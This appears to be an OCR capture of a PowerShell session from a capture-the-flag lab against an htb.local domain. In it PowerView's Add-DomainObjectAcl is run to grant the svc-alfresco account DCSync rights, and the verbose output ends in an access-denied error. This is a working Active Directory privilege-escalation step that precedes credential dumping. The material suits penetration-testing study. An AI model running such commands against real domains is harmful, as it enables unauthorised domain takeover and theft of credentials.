 [10.10.10.161]: PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity svc-alfresco -Rights DCSync
-Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=htb,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=svc-alfresco)(name=svc-alfresco)(displayname=svc-alfresco))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=htb,DC=local
VERBOSE: [Get-DomainObject] Extracted domain 'htb.local' from 'DC=htb,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=htb,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=htb,DC=local)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local 'DCSync' on DC=htb,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2'
on DC=htb,DC=local
VERBOSE: [Add-DomainObjectAcl] Error granting principal CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local 'DCSync' on DC=htb,DC=local : Exception call
ing "CommitChanges" with "0" argument(s): "Access is denied.
"
[10.10.10.161]: PS C:\Users\svc-alfresco\Documents>